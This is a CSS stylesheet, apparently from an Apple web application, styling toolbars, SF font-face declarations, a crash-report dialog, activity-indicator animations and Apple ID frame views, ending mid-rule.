.base-application-toolbar-view>.toolbar-right-view {
    -webkit-margin-end: 16px;
    margin-inline-end: 16px
}

.base-application-toolbar-view[dir=ltr]>.toolbar-right-view,[dir=ltr] .base-application-toolbar-view>.toolbar-right-view {
    margin-right: 16px
}

.base-application-toolbar-view[dir=rtl]>.toolbar-right-view,[dir=rtl] .base-application-toolbar-view>.toolbar-right-view {
    margin-left: 16px
}

.base-application-toolbar-view .cw-button {
    -webkit-transition-duration: 0ms;
    transition-duration: 0ms;
    cursor: pointer
}

.base-application-toolbar-view.dark-theme {
    background-color: #323232
}

[data-primary-interaction-mode=touch] .os-toolbar-view .cw-button.cw-being-focused,[data-primary-interaction-mode=touch] .os-toolbar-view .cw-button:focus {
    outline: none
}

.toolbar-view {
    flex-direction: row;
    flex-wrap: nowrap
}

.toolbar-view,.toolbar-view>.toolbar-left-view {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.toolbar-view>.toolbar-left-view {
    block-size: 100%;
    flex-direction: row;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    overflow: hidden;
    position: relative
}

.toolbar-view[dir=ltr]>.toolbar-left-view,.toolbar-view[dir=rtl]>.toolbar-left-view,[dir=ltr] .toolbar-view>.toolbar-left-view,[dir=rtl] .toolbar-view>.toolbar-left-view {
    height: 100%
}

.toolbar-view>.toolbar-right-view {
    block-size: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-margin-start: auto;
    margin-inline-start: auto;
    overflow: hidden;
    position: relative
}

.toolbar-view[dir=ltr]>.toolbar-right-view,[dir=ltr] .toolbar-view>.toolbar-right-view {
    height: 100%;
    margin-left: auto
}

.toolbar-view[dir=rtl]>.toolbar-right-view,[dir=rtl] .toolbar-view>.toolbar-right-view {
    height: 100%;
    margin-right: auto
}

@font-face {
    font-family: SFUIText;
    font-weight: 100;
    src: url(/fonts/SFUIText-Ultralight.woff) format("woff")
}

@font-face {
    font-family: SFUIText;
    font-weight: 100;
    font-style: italic;
    src: url(/fonts/SFUIText-UltralightItalic.woff) format("woff")
}

@font-face {
    font-family: SFUIText;
    font-weight: 200;
    src: url(/fonts/SFUIText-Thin.woff) format("woff")
}

@font-face {
    font-family: SFUIText;
    font-weight: 200;
    font-style: italic;
    src: url(/fonts/SFUIText-ThinItalic.woff) format("woff")
}

@font-face {
    font-family: SFUIText;
    font-weight: 300;
    src: url(/fonts/SFUIText-Light.woff) format("woff")
}

@font-face {
    font-family: SFUIText;
    font-weight: 300;
    font-style: italic;
    src: url(/fonts/SFUIText-LightItalic.woff) format("woff")
}

@font-face {
    font-family: SFUIText;
    font-weight: 400;
    src: url(/fonts/SFUIText-Regular.woff) format("woff")
}

@font-face {
    font-family: SFUIText;
    font-weight: 400;
    font-style: italic;
    src: url(/fonts/SFUIText-RegularItalic.woff) format("woff")
}

@font-face {
    font-family: SFUIText;
    font-weight: 500;
    src: url(/fonts/SFUIText-Medium.woff) format("woff")
}

@font-face {
    font-family: SFUIText;
    font-weight: 500;
    font-style: italic;
    src: url(/fonts/SFUIText-MediumItalic.woff) format("woff")
}

@font-face {
    font-family: SFUIText;
    font-weight: 600;
    src: url(/fonts/SFUIText-Semibold.woff) format("woff")
}

@font-face {
    font-family: SFUIText;
    font-weight: 600;
    font-style: italic;
    src: url(/fonts/SFUIText-SemiboldItalic.woff) format("woff")
}

@font-face {
    font-family: SFUIText;
    font-weight: 700;
    src: url(/fonts/SFUIText-Bold.woff) format("woff")
}

@font-face {
    font-family: SFUIText;
    font-weight: 700;
    font-style: italic;
    src: url(/fonts/SFUIText-BoldItalic.woff) format("woff")
}

@font-face {
    font-family: SFUIText;
    font-weight: 800;
    src: url(/fonts/SFUIText-Heavy.woff) format("woff")
}

@font-face {
    font-family: SFUIText;
    font-weight: 800;
    font-style: italic;
    src: url(/fonts/SFUIText-HeavyItalic.woff) format("woff")
}

@font-face {
    font-family: SFUIText;
    font-weight: 900;
    src: url(/fonts/SFUIText-Black.woff) format("woff")
}

@font-face {
    font-family: SFUIText;
    font-weight: 900;
    font-style: italic;
    src: url(/fonts/SFUIText-BlackItalic.woff) format("woff")
}

@font-face {
    font-family: SFUIDisplay;
    font-weight: 100;
    src: url(/fonts/SFUIDisplay-Ultralight.woff) format("woff")
}

@font-face {
    font-family: SFUIDisplay;
    font-weight: 100;
    font-style: italic;
    src: url(/fonts/SFUIDisplay-UltralightItalic.woff) format("woff")
}

@font-face {
    font-family: SFUIDisplay;
    font-weight: 200;
    src: url(/fonts/SFUIDisplay-Thin.woff) format("woff")
}

@font-face {
    font-family: SFUIDisplay;
    font-weight: 200;
    font-style: italic;
    src: url(/fonts/SFUIDisplay-ThinItalic.woff) format("woff")
}

@font-face {
    font-family: SFUIDisplay;
    font-weight: 300;
    src: url(/fonts/SFUIDisplay-Light.woff) format("woff")
}

@font-face {
    font-family: SFUIDisplay;
    font-weight: 300;
    font-style: italic;
    src: url(/fonts/SFUIDisplay-LightItalic.woff) format("woff")
}

@font-face {
    font-family: SFUIDisplay;
    font-weight: 400;
    src: url(/fonts/SFUIDisplay-Regular.woff) format("woff")
}

@font-face {
    font-family: SFUIDisplay;
    font-weight: 400;
    font-style: italic;
    src: url(/fonts/SFUIDisplay-RegularItalic.woff) format("woff")
}

@font-face {
    font-family: SFUIDisplay;
    font-weight: 500;
    src: url(/fonts/SFUIDisplay-Medium.woff) format("woff")
}

@font-face {
    font-family: SFUIDisplay;
    font-weight: 500;
    font-style: italic;
    src: url(/fonts/SFUIDisplay-MediumItalic.woff) format("woff")
}

@font-face {
    font-family: SFUIDisplay;
    font-weight: 600;
    src: url(/fonts/SFUIDisplay-Semibold.woff) format("woff")
}

@font-face {
    font-family: SFUIDisplay;
    font-weight: 600;
    font-style: italic;
    src: url(/fonts/SFUIDisplay-SemiboldItalic.woff) format("woff")
}

@font-face {
    font-family: SFUIDisplay;
    font-weight: 700;
    src: url(/fonts/SFUIDisplay-Bold.woff) format("woff")
}

@font-face {
    font-family: SFUIDisplay;
    font-weight: 700;
    font-style: italic;
    src: url(/fonts/SFUIDisplay-BoldItalic.woff) format("woff")
}

@font-face {
    font-family: SFUIDisplay;
    font-weight: 800;
    src: url(/fonts/SFUIDisplay-Heavy.woff) format("woff")
}

@font-face {
    font-family: SFUIDisplay;
    font-weight: 800;
    font-style: italic;
    src: url(/fonts/SFUIDisplay-HeavyItalic.woff) format("woff")
}

@font-face {
    font-family: SFUIDisplay;
    font-weight: 900;
    src: url(/fonts/SFUIDisplay-Black.woff) format("woff")
}

@font-face {
    font-family: SFUIDisplay;
    font-weight: 900;
    font-style: italic;
    src: url(/fonts/SFUIDisplay-BlackItalic.woff) format("woff")
}

@font-face {
    font-family: SFUIRounded;
    font-weight: 100;
    src: url(/fonts/SFUIRounded-Ultralight.woff) format("woff")
}

@font-face {
    font-family: SFUIRounded;
    font-weight: 200;
    src: url(/fonts/SFUIRounded-Thin.woff) format("woff")
}

@font-face {
    font-family: SFUIRounded;
    font-weight: 300;
    src: url(/fonts/SFUIRounded-Light.woff) format("woff")
}

@font-face {
    font-family: SFUIRounded;
    font-weight: 400;
    src: url(/fonts/SFUIRounded-Regular.woff) format("woff")
}

@font-face {
    font-family: SFUIRounded;
    font-weight: 500;
    src: url(/fonts/SFUIRounded-Medium.woff) format("woff")
}

@font-face {
    font-family: SFUIRounded;
    font-weight: 600;
    src: url(/fonts/SFUIRounded-Semibold.woff) format("woff")
}

@font-face {
    font-family: SFUIRounded;
    font-weight: 700;
    src: url(/fonts/SFUIRounded-Bold.woff) format("woff")
}

@font-face {
    font-family: SFUIRounded;
    font-weight: 800;
    src: url(/fonts/SFUIRounded-Heavy.woff) format("woff")
}

@font-face {
    font-family: SFUIRounded;
    font-weight: 900;
    src: url(/fonts/SFUIRounded-Black.woff) format("woff")
}

@font-face {
    font-family: SFCompactText;
    font-weight: 100;
    src: url(/fonts/SFCompactText-Ultralight.woff) format("woff")
}

@font-face {
    font-family: SFCompactText;
    font-weight: 100;
    font-style: italic;
    src: url(/fonts/SFCompactText-UltralightItalic.woff) format("woff")
}

@font-face {
    font-family: SFCompactText;
    font-weight: 200;
    src: url(/fonts/SFCompactText-Thin.woff) format("woff")
}

@font-face {
    font-family: SFCompactText;
    font-weight: 200;
    font-style: italic;
    src: url(/fonts/SFCompactText-ThinItalic.woff) format("woff")
}

@font-face {
    font-family: SFCompactText;
    font-weight: 300;
    src: url(/fonts/SFCompactText-Light.woff) format("woff")
}

@font-face {
    font-family: SFCompactText;
    font-weight: 300;
    font-style: italic;
    src: url(/fonts/SFCompactText-LightItalic.woff) format("woff")
}

@font-face {
    font-family: SFCompactText;
    font-weight: 400;
    src: url(/fonts/SFCompactText-Regular.woff) format("woff")
}

@font-face {
    font-family: SFCompactText;
    font-weight: 400;
    font-style: italic;
    src: url(/fonts/SFCompactText-RegularItalic.woff) format("woff")
}

@font-face {
    font-family: SFCompactText;
    font-weight: 500;
    src: url(/fonts/SFCompactText-Medium.woff) format("woff")
}

@font-face {
    font-family: SFCompactText;
    font-weight: 500;
    font-style: italic;
    src: url(/fonts/SFCompactText-MediumItalic.woff) format("woff")
}

@font-face {
    font-family: SFCompactText;
    font-weight: 600;
    src: url(/fonts/SFCompactText-Semibold.woff) format("woff")
}

@font-face {
    font-family: SFCompactText;
    font-weight: 600;
    font-style: italic;
    src: url(/fonts/SFCompactText-SemiboldItalic.woff) format("woff")
}

@font-face {
    font-family: SFCompactText;
    font-weight: 700;
    src: url(/fonts/SFCompactText-Bold.woff) format("woff")
}

@font-face {
    font-family: SFCompactText;
    font-weight: 700;
    font-style: italic;
    src: url(/fonts/SFCompactText-BoldItalic.woff) format("woff")
}

@font-face {
    font-family: SFCompactText;
    font-weight: 800;
    src: url(/fonts/SFCompactText-Heavy.woff) format("woff")
}

@font-face {
    font-family: SFCompactText;
    font-weight: 800;
    font-style: italic;
    src: url(/fonts/SFCompactText-HeavyItalic.woff) format("woff")
}

@font-face {
    font-family: SFCompactText;
    font-weight: 900;
    src: url(/fonts/SFCompactText-Black.woff) format("woff")
}

@font-face {
    font-family: SFCompactText;
    font-weight: 900;
    font-style: italic;
    src: url(/fonts/SFCompactText-BlackItalic.woff) format("woff")
}

@font-face {
    font-family: SFCompactDisplay;
    font-weight: 100;
    src: url(/fonts/SFCompactDisplay-Ultralight.woff) format("woff")
}

@font-face {
    font-family: SFCompactDisplay;
    font-weight: 200;
    src: url(/fonts/SFCompactDisplay-Thin.woff) format("woff")
}

@font-face {
    font-family: SFCompactDisplay;
    font-weight: 300;
    src: url(/fonts/SFCompactDisplay-Light.woff) format("woff")
}

@font-face {
    font-family: SFCompactDisplay;
    font-weight: 400;
    src: url(/fonts/SFCompactDisplay-Regular.woff) format("woff")
}

@font-face {
    font-family: SFCompactDisplay;
    font-weight: 500;
    src: url(/fonts/SFCompactDisplay-Medium.woff) format("woff")
}

@font-face {
    font-family: SFCompactDisplay;
    font-weight: 600;
    src: url(/fonts/SFCompactDisplay-Semibold.woff) format("woff")
}

@font-face {
    font-family: SFCompactDisplay;
    font-weight: 700;
    src: url(/fonts/SFCompactDisplay-Bold.woff) format("woff")
}

@font-face {
    font-family: SFCompactDisplay;
    font-weight: 800;
    src: url(/fonts/SFCompactDisplay-Heavy.woff) format("woff")
}

@font-face {
    font-family: SFCompactDisplay;
    font-weight: 900;
    src: url(/fonts/SFCompactDisplay-Black.woff) format("woff")
}

.crash-modal.cw-alert-modal .cw-alert {
    max-inline-size: 640px
}

.crash-modal.cw-alert-modal[dir=ltr] .cw-alert,.crash-modal.cw-alert-modal[dir=rtl] .cw-alert,[dir=ltr] .crash-modal.cw-alert-modal .cw-alert,[dir=rtl] .crash-modal.cw-alert-modal .cw-alert {
    max-width: 640px
}

.crash-modal.cw-alert-modal .alert-main-content {
    padding-top: 27px;
    padding-bottom: 10px
}

.crash-modal.cw-alert-modal .alert-main-content .message {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 19px;
    font-weight: 600;
    color: #333
}

[apple-system-font-capable] .crash-modal.cw-alert-modal .alert-main-content .message {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.crash-modal.cw-alert-modal .alert-main-content .description {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 17px;
    font-weight: 400;
    line-height: 24px;
    color: #333
}

[apple-system-font-capable] .crash-modal.cw-alert-modal .alert-main-content .description {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.crash-modal.cw-alert-modal .crash-details {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 15px;
    font-weight: 400
}

[apple-system-font-capable] .crash-modal.cw-alert-modal .crash-details {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.crash-modal.cw-alert-modal .crash-details-toggle {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 15px;
    font-weight: 600;
    cursor: pointer;
    color: #49494d;
    margin: 10px 0
}

[apple-system-font-capable] .crash-modal.cw-alert-modal .crash-details-toggle {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.crash-modal.cw-alert-modal .crash-details-toggle .toggle-arrow {
    -webkit-margin-end: 5px;
    margin-inline-end: 5px
}

.crash-modal.cw-alert-modal[dir=ltr] .crash-details-toggle .toggle-arrow,[dir=ltr] .crash-modal.cw-alert-modal .crash-details-toggle .toggle-arrow {
    margin-right: 5px
}

.crash-modal.cw-alert-modal[dir=rtl] .crash-details-toggle .toggle-arrow,[dir=rtl] .crash-modal.cw-alert-modal .crash-details-toggle .toggle-arrow {
    margin-left: 5px
}

.crash-modal.cw-alert-modal .crash-details-message-scroll-view {
    position: relative;
    offset-block-start: 0;
    offset-inline-start: 0;
    inline-size: 100%;
    block-size: 90px;
    border: 1px solid #d5d6d9
}

.crash-modal.cw-alert-modal[dir=ltr] .crash-details-message-scroll-view,[dir=ltr] .crash-modal.cw-alert-modal .crash-details-message-scroll-view {
    top: 0;
    left: 0;
    width: 100%;
    height: 90px
}

.crash-modal.cw-alert-modal[dir=rtl] .crash-details-message-scroll-view,[dir=rtl] .crash-modal.cw-alert-modal .crash-details-message-scroll-view {
    top: 0;
    right: 0;
    width: 100%;
    height: 90px
}

.crash-modal.cw-alert-modal .crash-details-message-scroll-view .crash-details-message {
    margin: 5px;
    -webkit-padding-after: 10px;
    padding-block-end: 10px;
    white-space: pre;
    font-family: Menlo,Consolas,monaco,monospace;
    font-size: 13px;
    -webkit-user-select: all;
    -moz-user-select: all;
    -ms-user-select: all;
    user-select: all
}

.crash-modal.cw-alert-modal[dir=ltr] .crash-details-message-scroll-view .crash-details-message,.crash-modal.cw-alert-modal[dir=rtl] .crash-details-message-scroll-view .crash-details-message,[dir=ltr] .crash-modal.cw-alert-modal .crash-details-message-scroll-view .crash-details-message,[dir=rtl] .crash-modal.cw-alert-modal .crash-details-message-scroll-view .crash-details-message {
    padding-bottom: 10px
}

.crash-modal.cw-alert-modal .crash-details-message-scroll-view .cw-scroll-indicator.vertical {
    inline-size: 7px
}

.crash-modal.cw-alert-modal[dir=ltr] .crash-details-message-scroll-view .cw-scroll-indicator.vertical,.crash-modal.cw-alert-modal[dir=rtl] .crash-details-message-scroll-view .cw-scroll-indicator.vertical,[dir=ltr] .crash-modal.cw-alert-modal .crash-details-message-scroll-view .cw-scroll-indicator.vertical,[dir=rtl] .crash-modal.cw-alert-modal .crash-details-message-scroll-view .cw-scroll-indicator.vertical {
    width: 7px
}

.crash-modal.cw-alert-modal .crash-details-message-scroll-view .cw-scroll-indicator.horizontal {
    block-size: 7px
}

.crash-modal.cw-alert-modal[dir=ltr] .crash-details-message-scroll-view .cw-scroll-indicator.horizontal,.crash-modal.cw-alert-modal[dir=rtl] .crash-details-message-scroll-view .cw-scroll-indicator.horizontal,[dir=ltr] .crash-modal.cw-alert-modal .crash-details-message-scroll-view .cw-scroll-indicator.horizontal,[dir=rtl] .crash-modal.cw-alert-modal .crash-details-message-scroll-view .cw-scroll-indicator.horizontal {
    height: 7px
}

.crash-modal.cw-alert-modal .apple-privacy {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 12px;
    font-weight: 400;
    line-height: 17px;
    color: #000
}

[apple-system-font-capable] .crash-modal.cw-alert-modal .apple-privacy {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.crash-modal.cw-alert-modal .apple-privacy .privacy-info {
    opacity: .5
}

.crash-modal.cw-alert-modal .apple-privacy .privacy-policy {
    text-decoration: none;
    color: #007aff
}

.crash-modal.cw-alert-modal.primary-interaction-mode-mouse .cw-alert {
    inline-size: -webkit-calc(100% - 40px);
    inline-size: calc(100% - 40px)
}

.crash-modal.cw-alert-modal.primary-interaction-mode-mouse[dir=ltr] .cw-alert,.crash-modal.cw-alert-modal.primary-interaction-mode-mouse[dir=rtl] .cw-alert,[dir=ltr] .crash-modal.cw-alert-modal.primary-interaction-mode-mouse .cw-alert,[dir=rtl] .crash-modal.cw-alert-modal.primary-interaction-mode-mouse .cw-alert {
    width: -webkit-calc(100% - 40px);
    width: calc(100% - 40px)
}

.crash-modal.cw-alert-modal.primary-interaction-mode-mouse .cw-alert .main-container {
    -webkit-margin-start: 7px;
    margin-inline-start: 7px;
    max-block-size: 440px
}

.crash-modal.cw-alert-modal.primary-interaction-mode-mouse[dir=ltr] .cw-alert .main-container,[dir=ltr] .crash-modal.cw-alert-modal.primary-interaction-mode-mouse .cw-alert .main-container {
    margin-left: 7px;
    max-height: 440px
}

.crash-modal.cw-alert-modal.primary-interaction-mode-mouse[dir=rtl] .cw-alert .main-container,[dir=rtl] .crash-modal.cw-alert-modal.primary-interaction-mode-mouse .cw-alert .main-container {
    margin-right: 7px;
    max-height: 440px
}

.crash-modal.cw-alert-modal.primary-interaction-mode-mouse .cw-alert .content-wrapper {
    inline-size: 440px
}

.crash-modal.cw-alert-modal.primary-interaction-mode-mouse[dir=ltr] .cw-alert .content-wrapper,.crash-modal.cw-alert-modal.primary-interaction-mode-mouse[dir=rtl] .cw-alert .content-wrapper,[dir=ltr] .crash-modal.cw-alert-modal.primary-interaction-mode-mouse .cw-alert .content-wrapper,[dir=rtl] .crash-modal.cw-alert-modal.primary-interaction-mode-mouse .cw-alert .content-wrapper {
    width: 440px
}

.crash-modal.cw-alert-modal.primary-interaction-mode-mouse .cw-alert .alert-main-content .message {
    margin-top: 0
}

.crash-modal.cw-alert-modal.primary-interaction-mode-mouse .cw-alert .alert-main-content .description {
    margin-top: 8px
}

.crash-modal.cw-alert-modal.primary-interaction-mode-mouse .crash-details {
    -webkit-margin-start: 82px;
    margin-inline-start: 82px;
    -webkit-margin-end: 28px;
    margin-inline-end: 28px
}

.crash-modal.cw-alert-modal.primary-interaction-mode-mouse[dir=ltr] .crash-details,[dir=ltr] .crash-modal.cw-alert-modal.primary-interaction-mode-mouse .crash-details {
    margin-left: 82px;
    margin-right: 28px
}

.crash-modal.cw-alert-modal.primary-interaction-mode-mouse[dir=rtl] .crash-details,[dir=rtl] .crash-modal.cw-alert-modal.primary-interaction-mode-mouse .crash-details {
    margin-right: 82px;
    margin-left: 28px
}

.crash-modal.cw-alert-modal.primary-interaction-mode-mouse .apple-privacy {
    margin-top: 5px;
    margin-bottom: 10px
}

.crash-modal.cw-alert-modal.primary-interaction-mode-mouse .alert-button-container.has-primary-btn.has-other-btn {
    -webkit-border-before: 0;
    border-block-start: 0
}

.crash-modal.cw-alert-modal.primary-interaction-mode-mouse[dir=ltr] .alert-button-container.has-primary-btn.has-other-btn,.crash-modal.cw-alert-modal.primary-interaction-mode-mouse[dir=rtl] .alert-button-container.has-primary-btn.has-other-btn,[dir=ltr] .crash-modal.cw-alert-modal.primary-interaction-mode-mouse .alert-button-container.has-primary-btn.has-other-btn,[dir=rtl] .crash-modal.cw-alert-modal.primary-interaction-mode-mouse .alert-button-container.has-primary-btn.has-other-btn {
    border-top: 0
}

.crash-modal.cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-icon {
    display: block
}

.crash-modal.cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content {
    text-align: start
}

.crash-modal.cw-alert-modal.primary-interaction-mode-touch[dir=ltr] .cw-alert .alert-main-content,[dir=ltr] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content {
    text-align: left
}

.crash-modal.cw-alert-modal.primary-interaction-mode-touch[dir=rtl] .cw-alert .alert-main-content,[dir=rtl] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content {
    text-align: right
}

.crash-modal.cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .message {
    margin-top: 0
}

.crash-modal.cw-alert-modal.primary-interaction-mode-touch .crash-details-toggle {
    -webkit-margin-before: 10px;
    margin-block-start: 10px
}

.crash-modal.cw-alert-modal.primary-interaction-mode-touch[dir=ltr] .crash-details-toggle,.crash-modal.cw-alert-modal.primary-interaction-mode-touch[dir=rtl] .crash-details-toggle,[dir=ltr] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .crash-details-toggle,[dir=rtl] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .crash-details-toggle {
    margin-top: 10px
}

.crash-modal.cw-alert-modal.primary-interaction-mode-touch .crash-details {
    -webkit-margin-start: 88px;
    margin-inline-start: 88px;
    text-align: start
}

.crash-modal.cw-alert-modal.primary-interaction-mode-touch[dir=ltr] .crash-details,[dir=ltr] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .crash-details {
    margin-left: 88px;
    text-align: left
}

.crash-modal.cw-alert-modal.primary-interaction-mode-touch[dir=rtl] .crash-details,[dir=rtl] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .crash-details {
    margin-right: 88px;
    text-align: right
}

.crash-modal.cw-alert-modal.primary-interaction-mode-touch .crash-details-message-scroll-view {
    inline-size: 100%!important;
    block-size: 200px!important
}

.crash-modal.cw-alert-modal.primary-interaction-mode-touch[dir=ltr] .crash-details-message-scroll-view,.crash-modal.cw-alert-modal.primary-interaction-mode-touch[dir=rtl] .crash-details-message-scroll-view,[dir=ltr] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .crash-details-message-scroll-view,[dir=rtl] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .crash-details-message-scroll-view {
    width: 100%!important;
    height: 200px!important
}

.crash-modal.cw-alert-modal.primary-interaction-mode-touch .apple-privacy.hide {
    display: none
}

.crash-modal.cw-alert-modal.primary-interaction-mode-touch .alert-button-container {
    font-size: 14px!important
}

@media only screen and (max-width: 612px) {
    [data-horizontal-size-class=regular] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .cw-alert {
        max-inline-size:572px;
        max-block-size: 420px
    }

    [data-horizontal-size-class=regular][dir=ltr] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .cw-alert,[data-horizontal-size-class=regular][dir=rtl] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .cw-alert,[dir=ltr] [data-horizontal-size-class=regular] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .cw-alert,[dir=rtl] [data-horizontal-size-class=regular] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .cw-alert {
        max-width: 572px;
        max-height: 420px
    }
}

@media only screen and (min-width: 468px) {
    [data-horizontal-size-class=compact] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .cw-alert {
        max-inline-size:428px;
        max-block-size: 480px
    }

    [data-horizontal-size-class=compact][dir=ltr] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .cw-alert,[data-horizontal-size-class=compact][dir=rtl] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .cw-alert,[dir=ltr] [data-horizontal-size-class=compact] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .cw-alert,[dir=rtl] [data-horizontal-size-class=compact] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .cw-alert {
        max-width: 428px;
        max-height: 480px
    }

    [data-horizontal-size-class=compact] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .crash-details {
        -webkit-margin-start: 88px;
        margin-inline-start: 88px
    }

    [data-horizontal-size-class=compact][dir=ltr] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .crash-details,[dir=ltr] [data-horizontal-size-class=compact] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .crash-details {
        margin-left: 88px
    }

    [data-horizontal-size-class=compact][dir=rtl] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .crash-details,[dir=rtl] [data-horizontal-size-class=compact] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .crash-details {
        margin-right: 88px
    }
}

@media only screen and (max-width: 468px) {
    [data-horizontal-size-class=compact] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .cw-alert {
        max-width:345px;
        max-height: 500px;
        width: 88vw
    }

    [data-horizontal-size-class=compact] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .alert-main-content {
        padding-top: 27px
    }

    [data-horizontal-size-class=compact] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .alert-main-content .description {
        -webkit-margin-start: -67px;
        margin-inline-start: -67px;
        -webkit-margin-before: 14px;
        margin-block-start: 14px
    }

    [data-horizontal-size-class=compact][dir=ltr] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .alert-main-content .description,[dir=ltr] [data-horizontal-size-class=compact] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .alert-main-content .description {
        margin-left: -67px;
        margin-top: 14px
    }

    [data-horizontal-size-class=compact][dir=rtl] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .alert-main-content .description,[dir=rtl] [data-horizontal-size-class=compact] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .alert-main-content .description {
        margin-right: -67px;
        margin-top: 14px
    }

    [data-horizontal-size-class=compact] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .crash-details {
        -webkit-margin-start: 0;
        margin-inline-start: 0
    }

    [data-horizontal-size-class=compact][dir=ltr] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .crash-details,[dir=ltr] [data-horizontal-size-class=compact] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .crash-details {
        margin-left: 0
    }

    [data-horizontal-size-class=compact][dir=rtl] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .crash-details,[dir=rtl] [data-horizontal-size-class=compact] .crash-modal.cw-alert-modal.primary-interaction-mode-touch .crash-details {
        margin-right: 0
    }
}

@media only screen and (max-device-width: 320px) {
    .crash-modal.cw-alert-modal.primary-interaction-mode-touch .alert-button-container .cw-button .title {
        font-size:12px
    }
}

@-webkit-keyframes ui-activity-indicator-keyframe-u6dba0eea {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-u6dba0eea {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-u6dba0eea;
    animation-name: ui-activity-indicator-keyframe-u6dba0eea
}

.apple-id-view {
    inline-size: 100%;
    block-size: 100%;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    position: absolute
}

.apple-id-view[dir=ltr],.apple-id-view[dir=rtl],[dir=ltr] .apple-id-view,[dir=rtl] .apple-id-view {
    width: 100%;
    height: 100%
}

.apple-id-view .apple-id-frame-view {
    inline-size: 100%;
    block-size: 100%;
    border: 0;
    display: block
}

.apple-id-view[dir=ltr] .apple-id-frame-view,.apple-id-view[dir=rtl] .apple-id-frame-view,[dir=ltr] .apple-id-view .apple-id-frame-view,[dir=rtl] .apple-id-view .apple-id-frame-view {
    width: 100%;
    height: 100%
}

.apple-id-view .apple-id-frame-view.view-hidden {
    display: none
}

.apple-id-view .repair-id-frame-view {
    inline-size: 100%;
    block-size: 100%;
    background-color: #fff;
    border-radius: 15px;
    border: 1px solid rgba(0,0,0,.05);
    -webkit-box-shadow: 0 10px 20px rgba(0,0,0,.05);
    box-shadow: 0 10px 20px rgba(0,0,0,.05);
    display: block
}

.apple-id-view[dir=ltr] .repair-id-frame-view,.apple-id-view[dir=rtl] .repair-id-frame-view,[dir=ltr] .apple-id-view .repair-id-frame-view,[dir=rtl] .apple-id-view .repair-id-frame-view {
    width: 100%;
    height: 100%
}

@-webkit-keyframes ui-activity-indicator-keyframe-ucca2fa5b {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-ucca2fa5b {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-ucca2fa5b;
    animation-name: ui-activity-indicator-keyframe-ucca2fa5b
}

.create-account-view {
